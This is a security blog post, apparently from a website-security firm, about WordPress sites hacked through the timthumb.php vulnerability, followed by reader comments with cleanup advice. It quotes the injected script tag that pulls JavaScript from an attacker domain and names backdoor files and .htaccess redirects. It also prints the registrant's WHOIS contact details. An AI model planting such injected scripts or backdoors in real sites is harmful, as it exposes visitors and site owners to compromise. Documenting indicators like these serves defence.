A few days ago we posted about a series of attacks that were happening against WordPress sites running the vulnerable timthumb.php script.
We detected thousands of sites compromised with it and now are are seeing a small change in the malware. Instead of superpuperdomain.com, the malware is now pointing to a remote javascript from superpuperdomain2.com (see extra 2 in there). This is what it shows up in the compromised sites:
<script language="javascript" SRC="http://superpuperdomain2.com/count.php?ref="

That is code is generated by an echo statement hidden within one of the WordPress core files and is always accompanied of multiple backdoors and even .htaccess redirections (to http://generation-internet.ru and other russian sites).
Both domains were registered by Archil Karsaulidze (probably fake) and are pointing to 91.196.216.20:
Archil Karsaulidze admin@superpuperdomain.com
+74957261532 fax: +74957261532
Novopeschanaya, 3-28
Moscow Moscowscaya Oblast 107263
ru
How are the sites getting compromised?
On the sites we’ve analyzed, they were hacked through the timthumb.php vulnerability that was published a few days ago. The attackers are also creating a bunch of backdoors to maintain their access to the hacked sites.
If you are using the timthumb.php scripts, remove or update it now!.
Keeping yourself secure
This is not a vulnerability in WordPress, it is a vulnerability found in various WordPress themes that include TimThumb! You have to make sure that you are using an updated theme, and from a legitimate source. Otherwise your theme may contain this vulnerability, or others (even backdoors), that may not be given the proper attention by their theme authors.
If you’re not sure, you can do a free scan of your site using Sucuri SiteCheck









7 comments
If you’re unsure what the filename for “timthumb” is, as it may have been renamed, log into the server and issue this command: (Thanks to rAWjAW)
find . | grep php | xargs grep -s timthumb
It will find any PHP file with the word “timthumb” within it. (Your site may be vulnerable, even though there’s no such filename as timthumb.php. The filename does not matter, as the theme developer could’ve just renamed the file. Kinda like renaming a program named trojan.exe to screensaver.exe, but the contents does not alter.)
~ MaXe
If you don’t see any of the above backdoors, do the following:
1. Patch your thumb.php/timthumb.php files.
2. Search and remove (back up first) any files in your theme directories named the following: “log.php”, “sm3.php”, “wp.php”, “r1.php”, “data.php”, and “stats.php”.
You may want to verify that they’re not valid files before deletion.
3. Edit your .htaccess files and remove everything below the standard WordPress options (there is “hidden” redirect code way off to the lower right).
Wow, how scary. Even websites aren’t safe. Thank you for this!
You may also want to ass the plugin WordPress File Monitor Plus to monitor all changes to your site. This plugin is fantastic for monitoring your site for any unusual changes..
John Overall
Comments are closed.